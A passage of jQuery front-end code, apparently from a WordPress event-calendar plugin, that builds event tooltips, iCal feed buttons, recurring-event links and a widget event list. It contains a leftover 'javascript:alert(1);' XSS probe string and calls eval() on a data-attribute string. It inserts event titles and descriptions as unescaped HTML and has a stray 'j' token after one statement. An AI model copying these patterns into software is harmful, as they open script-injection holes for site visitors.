			$(btn).after( tooltip );
			
			tooltip.fadeIn('fast',function(e){
				tooltip
					.find('textarea.ical-url')
					.focus()
					.select()
				;
			});
		}					
	}
	
	function cb_dayclick(date,allDay,jsEvent,view,fc_options,_this){
		if( fc_options.dayclick ){
			var fn = fc_options.dayclick && ''!=fc_options.dayclick && window[fc_options.dayclick] ? window[fc_options.dayclick] : false; 
			if( fn ){
				return fn( date,allDay,jsEvent,view,fc_options,_this );
			}
		}else{
			var fn = fc_options.widget_dayclick && ''!=fc_options.widget_dayclick && window[fc_options.widget_dayclick] ? window[fc_options.widget_dayclick] : false; 
			if( fn ){		
				calendar_widget_day_click( date,allDay,jsEvent,view, rhc_events_cache, fc_options, _this );
			}else if(fc_options.widget_link){
				if(fc_options.widget_link_view){
					var _view = fc_options.widget_link_view;
				}else{
					var _view = 'agendaDay';
				}
				$('<form method="post" />')
					.attr('action',fc_options.widget_link)
					.append('<input type="hidden" name="gotodate" value="'+ $.fullCalendar.formatDate( date, 'yyyy-MM-dd' ) +'" />')
					.append('<input type="hidden" name="defaultview" value="'+ _view +'" />')
					.append('<input type="hidden" name="fcalendar" value="'+ (fc_options.ev_calendar?fc_options.ev_calendar:'') +'" />')
					.append('<input type="hidden" name="fvenue" value="'+ (fc_options.ev_venue?fc_options.ev_venue:'') +'" />')
					.append('<input type="hidden" name="forganizer" value="'+ (fc_options.ev_organizer?fc_options.ev_organizer:'') +'" />')
					
					.appendTo(_this)
					.submit()
				;
			}		
		}
	}	
})(jQuery);


(function($){
	var methods = {
		init : function( options ){
			var settings = $.extend( {
				'draggable':true
			}, options);		

			return this.each(function(){
				var data = $(this).data('CalendarizeDialog');
				if(!data){
					$(this).data('CalendarizeDialog',settings);
					if(settings.draggable){$(this).draggable({handle:'.ui-widget-header'});}
					$(this).find('.ui-dialog-titlebar-close').on('click',function(e){$(this).parent().parent().parent().CalendarizeDialog('close');});	j	
				}
				$(this).hide();
			});
		},
		open : function ( o ){
			$(this)
				.show()
				.css('margin-left',0)
				.offset( o.offset )
				.css('margin-left', o.margin_left )
			;
		},
		close : function (){
			$(this).hide();
		}
	};
	$.fn.CalendarizeDialog = function( method ) {
		if ( methods[method] ) {
			return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
		} else if ( typeof method === 'object' || ! method ) {
			return methods.init.apply( this, arguments );
		} else {
			$.error( 'Method ' +  method + ' does not exist on jQuery.CalendarizeDialog' );
		}    
	};
})(jQuery);

function fc_mouseover(calEvent, jsEvent, view){

}

function fc_event_details(calEvent, jsEvent, view){
	calEvent.id = calEvent.id.replace('@','_');//google cal.
	calEvent.id = calEvent.id.replace('.','_');//google cal.	
	if(calEvent.gcal && calEvent.description){
		calEvent.description = calEvent.description.replace(/\n/g, '<br />');
	}
	jQuery(document).ready(function($){
		var tooltip_target = view.calendar.options.tooltip.target||'_self';
		if(!calEvent.local_feed && calEvent.fc_click_target){
			tooltip_target = calEvent.fc_click_target
		}
	
		view.calendar.rhc_search(view.calendar,jsEvent,true);	
		var id = 'fct-'+calEvent.id;
		if( $('BODY').find('#'+id).length>0 ){
			$('BODY').find('#'+id).remove();
		}
	
		if( $('BODY').find('#'+id).length==0 ){
			$('BODY').find('#fct-item-template').clone()
				.attr('id',id)
				.addClass('fct-tooltip')
				.bind('close-tooltip',function(e){
					$(this).animate({opacity:0},'fast','swing',function(e){$(this).remove();});
				})
				.find('.fc-close-tooltip a').on('click',function(e){
					$('.fct-tooltip').trigger('close-tooltip');
				}).end()
				.appendTo('BODY');
		}
	
		if( $('BODY').find('#'+id).length>0 ){
			var pos = $(jsEvent.target).offset();
			var view_pos= view.element.offset();
			
			var tip_left = pos.left<(view_pos.left + view.element.width()/2)?true:false;
			var tip_pos = tip_left?'fc-tip-left':'fc-tip-right';
			
			$('.fct-tooltip:not(#'+id+')').trigger('close-tooltip');
		
			var tooltip = $('BODY').find('#'+id);		
			tooltip
				.stop()
				.addClass(tip_pos)
				.find('.fc-description').html(calEvent.description).end()
				.css('opacity',0)
				.show()
			;
			if(calEvent.color){
				tooltip.css('border-left-color', calEvent.color);
			}

			if( calEvent.source && calEvent.source.fc_click_target && '_nolink' == calEvent.source.fc_click_target ){
				calEvent.url = false;			
			}

			if( ! parseInt(view.calendar.options.tooltip.image) ){
				calEvent.image = false;
			}
			
			if(calEvent.url){
				var url = calEvent.url;
				if(calEvent.fc_rrule && ''!=calEvent.fc_rrule){			
					/*
					var start = new Date(calEvent.start);			
					var start_seconds = parseInt(start.getTime() / 1000);	
					url = _add_param_to_url(url,'event_start',start_seconds);
					*/
				}
				
				tooltip_click = function(e){
					jQuery('form#calendarizeit_repeat_instance').remove();
					var form = '<form id="calendarizeit_repeat_instance" method="post"></form>';
					jQuery(form)
						.attr('target',tooltip_target)
						.attr('action',calEvent.url)
						.appendTo('BODY')	
					;
					if(calEvent.gotodate){
						jQuery('<input type="hidden" name="gotodate" value="' + calEvent.gotodate + '"/>')
							.appendTo('form#calendarizeit_repeat_instance')
						;
					}
					if(calEvent.event_rdate){
						jQuery('<input type="hidden" name="event_rdate" value="' + calEvent.event_rdate + '" />')
							.appendTo('form#calendarizeit_repeat_instance')
						;
					}
					jQuery('form#calendarizeit_repeat_instance')
						.submit(function(e){
							e.stopPropagation();
							return true;
						})
						.submit()
					;	
					return false;
				}
				
				var title_is_link = !(view.calendar.options.tooltip&&view.calendar.options.tooltip.disableTitleLink&&view.calendar.options.tooltip.disableTitleLink=='1');			
				if( !title_is_link || calEvent.gcal || calEvent.url=='javascript:void(0);'){
					tooltip.find('.fc-title').html( calEvent.title );
				}else{
					if(calEvent.direct_link){
						//fb doesnt likes that you post
						$('<a></a>')
							.attr('href', url )					
							.html( calEvent.title )
							.attr('target',tooltip_target)
							.appendTo( tooltip.find('.fc-title') )
						;	
					}else{
						$('<a></a>')
							.attr('href', url )
							//.attr('href','javascript:void(0);')	
							.bind('click',tooltip_click)			
							.html( calEvent.title )
							.attr('target',tooltip_target)
							.appendTo( tooltip.find('.fc-title') )
						;						
					}		
				
				}

				if(calEvent.image && calEvent.image[0]){
					if(calEvent.direct_link){
						$('<a></a>')
							.attr('href', url )
							.attr('target',tooltip_target)
							.append(
								$('<img />').attr('src', calEvent.image[0])
							)
							.appendTo( tooltip.find('.fc-image') )
						;					
					}else{
						$('<a></a>')
							.attr('href', url )
							//.attr('href', 'javascript:void(0);' )
							.bind('click',tooltip_click)
							.attr('target',tooltip_target)
							.append(
								$('<img />').attr('src', calEvent.image[0])
							)
							.appendTo( tooltip.find('.fc-image') )
						;
					}

				}	
			}else{
				tooltip.find('.fc-title').html(calEvent.title);
				
				if(calEvent.image && calEvent.image[0]){
					$('<img />')
						.attr('src', calEvent.image[0])
						.appendTo( tooltip.find('.fc-image') )
					;
				}				
			}
			
			tooltip.find('.fc-start,.fc-end,.fc-hide').hide();
	
			if(calEvent.allDay){
				if(calEvent.start){
					tooltip.find('.fc-start').append(
						$('<span></span>').html( $.fullCalendar.formatDate( calEvent.start, view.calendar.options.tooltip.startDateAllDay, view.calendar.options ) )
					 ).show();
				}
				if(calEvent.end){
					tooltip.find('.fc-end').append(
						$('<span></span>').html( $.fullCalendar.formatDate( calEvent.end, view.calendar.options.tooltip.endDateAllDay||view.calendar.options.tooltip.startDateAllDay, view.calendar.options ) )
					 ).show();
				}					
			}else{
				if(calEvent.start){
					tooltip.find('.fc-start').append(
						$('<span></span>').html( $.fullCalendar.formatDate( calEvent.start, view.calendar.options.tooltip.startDate, view.calendar.options ) )
					 ).show();
				}
				if(calEvent.end){
					tooltip.find('.fc-end').append(
						$('<span></span>').html( $.fullCalendar.formatDate( calEvent.end, view.calendar.options.tooltip.endDate||view.calendar.options.tooltip.startDate, view.calendar.options ) )
					 ).show();
				}			
			}
			
			if(calEvent.terms && calEvent.terms.length>0){
				$.each(calEvent.terms,function(i,term){
					if(term.gaddress && calEvent.local_feed ){
						var sel = '.fc-term-' + term.taxonomy + '-gaddress';
						if( tooltip.find(sel).find('a').length>0 ){
							tooltip.find(sel).append( '<span class="rhc-tooltip tax-term-divider"></span>' );
						}
						$('<a></a>')
							.attr('href', 'http://www.google.com/maps?f=q&hl=en&source=embed&q='+escape(term.gaddress) )
							.html( term.gaddress )
							.attr('target','_blank')
							.appendTo( tooltip.find(sel).show() )
						;			
					}
					
					if( tooltip.find('.fc-tax-' + term.taxonomy).length>0 ){
						if(term.name==''){			
							tooltip.find('.fc-tax-' + term.taxonomy).hide();
						}else{
							if( tooltip.find('.fc-tax-' + term.taxonomy).find('a').length>0 ){
								tooltip.find('.fc-tax-' + term.taxonomy).append( '<span class="rhc-tooltip tax-term-divider"></span>' );
							}

							if(term.gaddress && false==calEvent.local_feed ){								
								$('<a></a>')
									.attr('href', 'http://www.google.com/maps?f=q&hl=en&source=embed&q='+escape(term.gaddress) )
									.html( term.name )
									.attr('target',tooltip_target)
									.appendTo( tooltip.find('.fc-tax-' + term.taxonomy) )
								;										
							}else if(term.url && term.url!='' && (view.calendar.options.tooltip.taxonomy_links) ){
								$('<a></a>')
									.attr('href', term.url )
									.html( term.name )
									.attr('target',tooltip_target)
									.appendTo( tooltip.find('.fc-tax-' + term.taxonomy) )
								;							
							}else{
								$('<span></span>')
									.html( term.name )
									.appendTo( tooltip.find('.fc-tax-' + term.taxonomy) )
								;	
							}
							
							
							tooltip.find('.fc-tax-' + term.taxonomy)
								.find('.tax-label').html( term.taxonomy_label ).end()
								.show()
							;							
						}
						
					}
				});
			}

			pos.top = pos.top - tooltip.height()/2 + ($(jsEvent.srcElement).height()/2);
			//---adjust tooltip top
			var cal_offset = view.element.offset();		
			var diff = cal_offset.top-pos.top - 5;
			if(diff>0){
				pos.top = pos.top+diff;		
				tooltip.find('.fct-arrow-holder').css('margin-top', diff*-1);			
			}
		
			if( tip_left ){
				pos.left = pos.left + $(jsEvent.target).width();
			}else{
				pos.left = pos.left + tooltip.width()*(-1);
			}
			
			if(view.name=='agendaDay'){
				pos.left = pos.left - tooltip.width() + 50;
			}

			$('BODY').trigger('rhc_tooltip_before_show', [calEvent, tooltip, view] );	
			tooltip
				.css('min-height', tooltip.height())
				.css('height','auto')
				.offset(pos)
			;		
			
			var client_width = document.documentElement.clientWidth || window.innerWidth;		
			client_right = $(document).scrollLeft() + client_width;
			var tooltip_right = pos.left + tooltip.width(); 
			if( tooltip_right > client_right ){
				pos.left = pos.left - (tooltip_right-client_right) - 12;	
				tooltip
					.offset(pos)
				;					
			}

			tooltip
				.animate({opacity:1},'fast','swing')
			;
			
			tooltip.unbind('mouseleave').bind('mouseleave',function(e){
				var _this = this;
				setTimeout( function(){
					if( $(_this).is(':hover') ) return false;
					if( view.calendar.options.tooltip_on_hover && '1' == view.calendar.options.tooltip_on_hover ){
						$(_this).trigger('close-tooltip');
					}				
				}, 200 );
			

				return true;				
			});
			
			$('BODY').trigger('rhc_tooltip_after_show', [calEvent, tooltip, view] ) ;
		}
	});
}

function no_link(calEvent, jsEvent, view){
	jsEvent.stopPropagation();
	return false;
}

function fc_click(calEvent, jsEvent, view){		
	var click_link = !calEvent.fc_click_link?'view':calEvent.fc_click_link;
	if(view&&view.name=='rhc_event'&&click_link=='view')click_link='page';//event list with tooltip is redundant.
	if(click_link=='none'){
		return false;
	}
	if('undefined'==typeof calEvent.fc_click_target){
		calEvent.fc_click_target = '_self';
	}	

	if(calEvent.url && click_link=='page' ){
		if(calEvent.fc_click_target && calEvent.fc_click_target!=''){
			fc_event_links_to_page(calEvent, jsEvent, view);
			return false;
		}else{
			return true;
		}
	}else{
		fc_event_details(calEvent, jsEvent, view);
		return false;
	}
}

function fc_event_links_to_page(calEvent, jsEvent, view){
	if(true){
		jQuery('form#calendarizeit_repeat_instance').remove();
		var form = '<form id="calendarizeit_repeat_instance" method="post" target="' + calEvent.fc_click_target + '"></form>';
		jQuery(form)
			.attr('action',calEvent.url)
			.appendTo('BODY')	
		;
		if(calEvent.gotodate){
			jQuery('<input type="hidden" name="gotodate" value="' + calEvent.gotodate + '"/>')
				.appendTo('form#calendarizeit_repeat_instance')
			;
		}
		if(calEvent.event_rdate){
			jQuery('<input type="hidden" name="event_rdate" value="' + calEvent.event_rdate + '" />')
				.appendTo('form#calendarizeit_repeat_instance')
			;
		}
		
		jQuery('form#calendarizeit_repeat_instance')
			.submit(function(e){
				e.stopPropagation();
				return true;
			})
			.submit()
		;	
	}
}

function fc_select(startDate, endDate, allDay, jsEvent, view){
	jQuery(document).ready(function($){
		var offset = $(jsEvent.target).offset();
		var margin_left = $(jsEvent.target).width();
		$('.fc-dialog')
			.CalendarizeDialog('open',{offset:offset,margin_left:margin_left});
		
	});
}

function _add_param_to_url(url, param, paramVal){
	if( url=='javascript:void(0);' ) return url;
    var newAdditionalURL = "";
    var tempArray = url.split("?");
    var baseURL = tempArray[0];
    var aditionalURL = tempArray[1]; 
    var temp = "";
    if(aditionalURL){
        var tempArray = aditionalURL.split("&");
        for ( i=0; i<tempArray.length; i++ ){
            if( tempArray[i].split('=')[0] != param ){
                newAdditionalURL += temp+tempArray[i];
                temp = "&";
            }
        }
    }
    var rows_txt = temp+""+param+"="+paramVal;
    return baseURL+"?"+newAdditionalURL+rows_txt;
}

function _add_repeat_instance_data_to_url(e){
	if(e.repeat_instance){
		if( (e.fc_rrule && ''!=e.fc_rrule)||(e.fc_rdate && ''!=e.fc_rdate) ){
			if(e.using_calendar_url){
				var period = jQuery.fullCalendar.formatDate(  e.start, "yyyy-MM-dd" );
				if( period && ''!=period ){
					e.url = _add_param_to_url(e.url,'gotodate',period);
				}			
			}else{
			
				if(e.src_start && e.fc_date_time && e.src_start==e.fc_date_time){
					
				}else{
					var period = jQuery.fullCalendar.formatDate(  e.start, "yyyyMMddHHmmss" );
					var end = jQuery.fullCalendar.formatDate(  e.end, "yyyyMMddHHmmss" );
					if( period && ''!=period ){
						if(end && ''!=end){
							period = period + ',' + end;
						}
						e.url = '' == e.url ? '' :  _add_param_to_url(e.url,'event_rdate',period);
					}					
				}			
			}
		}	
	}
	return e;
}

function _add_repeat_instance_data_to_event(e){
	if(e.repeat_instance){
		if( (e.fc_rrule && ''!=e.fc_rrule)||(e.fc_rdate && ''!=e.fc_rdate) ){
			if(e.using_calendar_url){
				var period = jQuery.fullCalendar.formatDate(  e.start, "yyyy-MM-dd" );
				if( period && ''!=period ){
					e.gotodate = period;
				}			
			}else{
			
				if(e.src_start && e.fc_date_time && e.src_start==e.fc_date_time){
					
				}else{
					var period = jQuery.fullCalendar.formatDate(  e.start, "yyyyMMddHHmmss" );
					var end = jQuery.fullCalendar.formatDate(  e.end, "yyyyMMddHHmmss" );
					if( period && ''!=period ){
						if(end && ''!=end){
							period = period + ',' + end;
						}
						e.event_rdate = period;
						e.url = '' == e.url ? '' : _add_param_to_url( e.url, 'event_rdate', e.event_rdate );
					}					
				}			
			}
		}	
	}
	return e;
}

function exdate_to_array_of_dates(fc_exdate){
	var fc_exdate_arr = fc_exdate==''?[]:fc_exdate.split(',');
	if( fc_exdate_arr.length>0 ){
		var array_of_dates = [];
		for(a=0;a<fc_exdate_arr.length;a++){
			var _exdate = fc_exdate_arr[a]; 
			array_of_dates[array_of_dates.length] = new Date( _exdate.substring(0,4), _exdate.substring(4,6)-1, _exdate.substring(6,8), _exdate.substring(9,11), _exdate.substring(11,13), _exdate.substring(13,15) );
		}
		return array_of_dates;
	}else{
		return [];
	}		
}

jQuery(document).ready(function($){
	init_rhc();
});

function init_rhc(){
	jQuery(document).ready(function($){
		init_sc_ical_feed();
		$('BODY').bind('dbox.loaded',function(){
			init_sc_ical_feed();
		});
		
		//---- initialize any calendars
		$('.rhc_holder').each(function(i,el){
			var ui_theme = $(el).data('rhc_ui_theme');
			if(''!=ui_theme){
				$("#fullcalendar-theme-css").attr("href",ui_theme);
			}
			var rhc_options = $(el).data('rhc_options');
			eval( '$(el).Calendarize('+rhc_options+')' ); 
		});		
		
		$('.fc-button-custom').hover(function(){
			$(this).addClass('fc-state-hover');
		},function(){
			$(this).removeClass('fc-state-hover');
		});
		
	
		$( window ).resize(function() {
			$('.rhcalendar.not-widget .fullCalendar ').each(function(i,calendar){
				set_fc_small(calendar);
			});
		});
		
		if( !$('BODY').data('rhc_tooltip_before_show') ){
			$('BODY')
				.data('rhc_tooltip_before_show',true)
				.bind('rhc_tooltip_before_show', rhc_tooltip_before_show )
			;
		}
		
		if( !$('BODY').data('rhc_tooltip_contend_loaded') ){
			$('BODY')
				.data('rhc_tooltip_contend_loaded',true)
				.bind('rhc_tooltip_contend_loaded', rhc_tooltip_contend_loaded )
			;
		}
		
		$('.rhc-next').on('click', function(e){
			
		});
	});
}

function init_sc_ical_feed(){
jQuery(document).ready(function($){
	if( $('.rhc-ical-feed-cont').length>0 ){
		$('.rhc-ical-feed-cont').each(function(i,o){
			if( '1'==$(o).data('sc_ical_feed_init') )return;//avoid double init.
			$(o).data('sc_ical_feed_init','1');
			var me = this;
			var e = $(this).parent();
			var text = $(this).data('icalendar_button');
			var tm = $(this).attr('data-theme');
			var buttonName = 'icalendar';
			var icalendar_title = $(this).attr('data-title');
			
			var buttonClick = function(me, jsEvent) {
				var url = 'javascript:alert(1);';
				$(me).width( $(me).data('width') );
				var title = icalendar_title ;
				var offset = $(jsEvent.target).offset();
				var margin_left = $(jsEvent.target).width();
				
				$( me )
					.removeClass('ical-tooltip-holder')
					.addClass('ical-tooltip')
					.CalendarizeDialog('open',{offset:offset,margin_left:margin_left})
				;

			};
			
			$( me ).find('.ical-close').unbind('click').click(function(e){
				$( me ).CalendarizeDialog('close');
			});
			
			if (buttonClick) {
				var button = $(
					"<span class='fc-button fc-button-" + buttonName + " " + tm + "-state-default '>" +
						"<span class='fc-button-inner'>" +
							"<span class='fc-button-content'>" + 
							text +
							"</span>" +
							"<span class='fc-button-effect'><span></span></span>" +
						"</span>" +
					"</span>"
				);
				if (button) {
					button
						.click(function(e) {
							if (!button.hasClass(tm + '-state-disabled')) {
								buttonClick(me, e);
							}
						})
						.mousedown(function() {
							button
								.not('.' + tm + '-state-active')
								.not('.' + tm + '-state-disabled')
								.addClass(tm + '-state-down');
						})
						.mouseup(function() {
							button.removeClass(tm + '-state-down');
						})
						.hover(
							function() {
								button
									.not('.' + tm + '-state-active')
									.not('.' + tm + '-state-disabled')
									.addClass(tm + '-state-hover');
							},
							function() {
								button
									.removeClass(tm + '-state-hover')
									.removeClass(tm + '-state-down');
							}
						)
						.appendTo(e);
					
					button.addClass(tm + '-corner-left');
					button.addClass(tm + '-corner-right');
				}
			}		
		});
	}	
});
}

function get_event_ocurrences(e){
	var fc_start = jQuery.fullCalendar.parseDate( e.start );
	e.fc_rrule = ''==e.fc_rrule?'FREQ=DAILY;INTERVAL=1;COUNT=1':e.fc_rrule;
	scheduler = new Scheduler(fc_start, e.fc_rrule, true);
	if(e.fc_interval!='' && e.fc_exdate){
		//handle exception dates
		var fc_exdate_arr = exdate_to_array_of_dates(e.fc_exdate);
		if(fc_exdate_arr.length>0)
			scheduler.add_exception_dates(fc_exdate_arr);
	}	
	if(e.fc_rdate && e.fc_rdate!=''){
		//handle rdates
		var fc_rdate_arr = exdate_to_array_of_dates(e.fc_rdate);
		if(fc_rdate_arr.length>0)
			scheduler.add_rdates(fc_rdate_arr);
	}
															
	occurrences = scheduler.occurrences_between(start, end);
}

function set_fc_small(calendar){
	if( jQuery(calendar).parent().hasClass('not-widget') ){
		var cw = parseInt( jQuery(calendar).width() ) ;
		mobile_width = RHC.mobile_width || 480 ;
		if( cw > 0 && cw <= mobile_width ){		
			jQuery(calendar).parent().addClass('fc-small');
		} else {
			jQuery(calendar).parent().removeClass('fc-small');
		}		
	}	
}

function rhc_tooltip_before_show(e,calEvent, tooltip, view){
	jQuery(document).ready(function($){
		if( (view.calendar.options.tooltip.enableCustom||false) && calEvent.local_feed ){
			tooltip
				.find('.fct-dbox')
				.hide()
			;// do not show the default content.	
			if( RHC.tooltip_details[calEvent.id] && 'loading'==RHC.tooltip_details[calEvent.id] ){
				setTimeout( function(){ rhc_tooltip_before_show(e,calEvent, tooltip, view); } , 200 );				
			}else if( RHC.tooltip_details[calEvent.id] ){
				if( true===RHC.tooltip_details[calEvent.id] ){
					tooltip
						.find('.fct-dbox')
						.show()				
					;
					return true;
				}
				
				tooltip
					.find('.fct-dbox')
					.empty()
					.show()
					.append( RHC.tooltip_details[calEvent.id].clone() )
				;
				//-- refresh dates for reccurring.
				if(calEvent.allDay){
					if(calEvent.start){
						tooltip.find('.postmeta-fc_start .fe-extrainfo-value,.postmeta-fc_start_datetime .fe-extrainfo-value').html(
							$.fullCalendar.formatDate( calEvent.start, view.calendar.options.tooltip.startDateAllDay, view.calendar.options )
						 );
					}
					if(calEvent.end){
						tooltip.find('.postmeta-fc_end .fe-extrainfo-value,.postmeta-fc_end_datetime .fe-extrainfo-value').html(
							$.fullCalendar.formatDate( calEvent.end, view.calendar.options.tooltip.endDateAllDay||view.calendar.options.tooltip.startDateAllDay, view.calendar.options )
						 );
					}					
				}else{
					if(calEvent.start){
						tooltip.find('.postmeta-fc_start .fe-extrainfo-value,.postmeta-fc_start_datetime .fe-extrainfo-value').html(
							$.fullCalendar.formatDate( calEvent.start, view.calendar.options.tooltip.startDate, view.calendar.options )
						 );
					}
					if(calEvent.end){
						tooltip.find('.postmeta-fc_end .fe-extrainfo-value,.postmeta-fc_end_datetime .fe-extrainfo-value').html(
							$.fullCalendar.formatDate( calEvent.end, view.calendar.options.tooltip.endDate||view.calendar.options.tooltip.startDate, view.calendar.options )
						 );
					}			
				}		
				
				$('BODY').trigger('rhc_tooltip_contend_loaded', [e, calEvent, tooltip, view] );		
			}else{
				$.post(RHC.ajaxurl,{
		        		'rhc_action' : 'rhc_tooltip_detail',
						'id': calEvent.id,
						'event_rdate':calEvent.event_rdate
				},function(data){
						if( $(data).find('.fe-extrainfo-holder').length>0 ){
							RHC.tooltip_details[calEvent.id] = $(data).clone();
							rhc_tooltip_before_show(e,calEvent, tooltip, view);
						}else{
							RHC.tooltip_details[calEvent.id] = true;
						}				
				},'html');
			}		
		}
	});
	return true;
}

function cb_event_mouseover( calEvent, e, view ){
	jQuery(document).ready(function($){
		if( (view.calendar.options.tooltip.enableCustom||false) && calEvent.local_feed ){
			if( RHC.tooltip_details[calEvent.id] ){
			}else{
				RHC.tooltip_details[calEvent.id] = 'loading';
				url = RHC.ajaxurl;
				url = url + '?rhc_action=rhc_tooltip_detail&id=' + calEvent.id + '&event_rdate=' + calEvent.event_rdate;  
				var now = new Date();
				ver = RHC.last_modified && ''!=RHC.last_modified ? RHC.last_modified : now.getTime() ;
				url = url + '&ver=' + ver;  

				queryString = url.substring( url.indexOf('?') + 1 );	

				hash = CryptoJS.MD5( queryString )
				u = hash.toString(CryptoJS.enc.Hex);	
		
				url = url + '&_=' + u ;
				
				$.get( url,{},function(data){			
						if( $(data).find('.fe-extrainfo-holder').length>0 ){
							RHC.tooltip_details[calEvent.id] = $(data).clone();
						}else{
							RHC.tooltip_details[calEvent.id] = true;
						}				
				},'html');
			}		
		}
	});
	return true;
}

function rhc_tooltip_contend_loaded( args ){
	init_sc_ical_feed();
}

function calendar_widget_day_click( date,allDay,jsEvent,view, rhc_events_cache_notused, fc_options, _this ){
	var holder = jQuery( _this ).find('.rhc_calendar_widget_day_click_holder');
	if( holder.children().length > 0 ){
		holder.children().fadeOut('fast',function(){
			_calendar_widget_day_click( date,allDay,jsEvent,view, rhc_events_cache_notused, fc_options, _this );
		});
	}else{
		_calendar_widget_day_click( date,allDay,jsEvent,view, rhc_events_cache_notused, fc_options, _this );
	}
	return true;
}

function _calendar_widget_day_click( date,allDay,jsEvent,view, rhc_events_cache_notused, fc_options, _this ){
	//render a list of events below the calendar widget.S
	//rhc_events_cache does not contain external sources.
	client_events = jQuery('#' + fc_options.calendar_id ).find('.fullCalendar').fullCalendar('clientEvents');

	if( client_events.length > 0 ){
		var done_ids = [];
		var filtered_events = [];
		var filter_date = jQuery.fullCalendar.cloneDate( date );
		filter_date.setHours(0,0,0);					
		//--
		jQuery.each( client_events, function(i,ev){
			ev_uid = ev.id + '-' + ev._start.getTime();
			if( -1 != jQuery.inArray(ev_uid, done_ids) ) return;
			var ev_date = jQuery.fullCalendar.cloneDate( ev._start );
			ev_date.setHours(0,0,0);
			if( ev_date.getTime() == filter_date.getTime() ){
				done_ids.push( ev_uid ); 
				filtered_events.push( ev );				
			}	
		});	
		
		filtered_events.sort( _rhc_sort_events );
		var holder = jQuery( _this ).find('.rhc_calendar_widget_day_click_holder');
		var template = jQuery( _this ).find('.rhc_calendar_widget_day_click_template').children(); 		
		holder.empty();
		jQuery.each( filtered_events, function(i,ev){
			ev.fc_click_link = 'page'; //force link to page. tooltip is redundant.
		
			var item = template.clone();
			//title
			item.find('.rhc_title').append(
				jQuery(jQuery('<span></span>').html(ev.title)).RHCLink( ev, view )
			);
			//image
			if(ev.image && ev.image[0]){	
				item.find('.rhc_featured_image').append(
					jQuery( jQuery('<img />').attr('src', ev.image[0]) ).RHCLink( ev, view )
				);				
			}
			//dates
			item.find('.rhc_date').each(function(i,el){
				field = jQuery(el).data('fc_field');
				date_format = jQuery(el).data('fc_date_format');	
				if( value = ev[field] ){
					jQuery(el).html(
						jQuery.fullCalendar.formatDate(value, date_format, fc_options)
					);				
				}
			});
			
			if(ev.allDay){
				item.find('.rhc-event-time').hide();
			}

			//description
			item.find('.rhc_description').html( ev.description );
	
			//taxnomies
			if(ev.terms && ev.terms.length>0){
				jQuery.each(ev.terms,function(i,t){		
					if( item.find('.taxonomy-'+t.taxonomy).parent().find('a').length>0 ){
						item.find('.taxonomy-'+t.taxonomy).parent().append( '<span class="rhc-event-list tax-term-divider"></span>' );
					}
									
					if( t.name && ''!=t.name && item.find('.taxonomy-'+t.taxonomy).length>0 ){
						if( t.url=='' ){
							jQuery('<span>'+ t.name +'</span>')
								.appendTo( item.find('.taxonomy-'+t.taxonomy).show().parent().removeClass('rhc_event-empty-taxonomy') )
							;	
						}else{
							jQuery('<a>'+ t.name +'</a>')
								.attr('href',t.url)
								.appendTo( item.find('.taxonomy-'+t.taxonomy).show().parent().removeClass('rhc_event-empty-taxonomy') )
							;								
						}

					}
					
					if( item.find('.taxonomy-'+t.taxonomy+'-gaddress').length>0 && t.gaddress && t.gaddress!=''){
						if( item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).parent().find('a').length>0 ){
							item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).parent().append( '<span class="rhc-event-list tax-term-divider"></span>' );
						}							
						
						var _url = 'http://www.google.com/maps?f=q&hl=en&source=embed&q=' + escape(t.gaddress);
						jQuery('<a>'+ t.gaddress +'</a>')
							.attr('href', _url)
							.attr('target','_blank')
							.appendTo( item.find('.taxonomy-'+t.taxonomy+'-gaddress' ).show().parent().removeClass('rhc_event-empty-taxonomy').end() )
						;	
					}
				});
			}			
			
			//-- apply event color
			var color = ev.color || ev.source.color || '';
			var textColor = ev.textColor || ev.source.textColor || '';
			textColor = textColor.length<=1?'#ffffff':textColor;
			if( color.length>1 && textColor.length>1 ){
				item.find('.rhc-widget-event-list-date')
					.css('background-color', color)
					.css('color', textColor)
				;
			}
		
			if( fc_options.widget_autoclick && 1==parseInt(fc_options.widget_autoclick) ){
				item.find('.rhc-widget-event-list-head').parents('.rhc-widget-event-list')
					.addClass('open')
					.find('.rhc-widget-event-list-body').show()
				;
			}else{
				//--head click open body
				item.find('.rhc-widget-event-list-head')
					.unbind('click')
					.bind( 'click',  function(e){
						var holder = jQuery(this).parents('.rhc-widget-event-list')
						holder.toggleClass('open');
						if( holder.is('.open') ){
							holder.find('.rhc-widget-event-list-body').slideDown('fast');						
						}else{
							holder.find('.rhc-widget-event-list-body').slideUp('fast');					
						}
					})
				;				
			}


			if( fc_options.widget_autohover && 1==parseInt(fc_options.widget_autohover) ){
				item.find('.rhc-widget-event-list-head')
					.addClass('hover')
				;
			}else{
				//-- head hover animation
				item.find('.rhc-widget-event-list-head')
					.mouseenter( function(){
						jQuery(this).addClass('hover');
					})
					.mouseleave( function(){
						jQuery(this).removeClass('hover');
					})
				;					
			}		

			
			//-- ics download link
			var local_id = ev.local_id || 0;
			if( local_id > 0 ){
				var url = fc_options.events_source + fc_options.events_source_query;
				url = url.replace('get_calendar_events','get_icalendar_events');
				var url2 = url + '&ics=1';						
				url2 = url2 + '&ID=' + local_id;
				item.find('.rhc-icon-ical').click(function(e){
					window.open( url2, '_self');
				});
			}

			//-- google map
			if(ev.terms && ev.terms.length>0){
				jQuery.each(ev.terms,function(i,t){	
					var glon= t.glon || false;
					var glat= t.glat || false;
					var gaddress = t.gaddress || false;				
					var url = '';
					
					var map_holder = item.find('.rhc-map-view');
					var size = map_holder.data('size');
					var zoom = map_holder.data('zoom');
					var maptype= map_holder.data('maptype');
	
					var color = ev.color || ev.source.color || '';				
					if( color.length > 1 ){
						color = color.toUpperCase(color).replace('#','0x');
					}else{
						color = 'blue';
					}
	
					if( false!==glon && false!==glat ){
						url = 	'http://maps.googleapis.com/maps/api/staticmap?center=' + glat + ',' + glon +
								'&zoom=' + zoom + '&size=' + size + '&maptype=' + maptype +
								'&markers=color:' + color + '%7C' + glat + ',' + glon +
								'&sensor=false'
						;
					}else if( false!==gaddress && ''!=gaddress ){
						url = 	'http://maps.googleapis.com/maps/api/staticmap?center=' + escape(gaddress) +
								'&zoom=' + zoom + '&size=' + size + '&maptype=' + maptype +
								'&markers=color:' + color + '%7C' + escape(gaddress) +
								'&sensor=false'
						;					
					}

					if( ''!=url && 'none' != fc_options.widget_google_map ){
						item.find('.rhc-icon-map').unbind('click').bind('click',function(e){			
							//init interactive map
							var gmap = item.find('.rhc-map-view .sws-gmap3-cont');
